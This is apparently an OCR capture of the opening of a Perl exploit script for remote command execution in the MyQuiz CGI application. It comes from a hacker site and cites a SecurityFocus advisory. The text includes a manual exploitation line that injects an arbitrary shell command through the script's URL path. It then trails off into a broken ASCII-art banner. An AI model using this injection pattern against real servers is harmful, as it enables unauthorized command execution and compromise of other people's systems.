
#!/usr/bin/perl

# => MyQuiz Remote Command Execution 
Exploit

# -> By Hessam-x  / www.hackerz.ir

# manual exploiting --> 
http://[target]/cgi-bin/myquiz.pl/ask/;
<Command>|

# SecurityFocus [bug] : 
http://www.securityfocus.com/archive/1/423921
# /   |   \_____    ____ |  | __ 
___________________

#/    ~    \__  \ _/ ___\|  |/ // __ \_  
__ \___   /

#\    Y    // __ \\  \___|    <\  ___/|  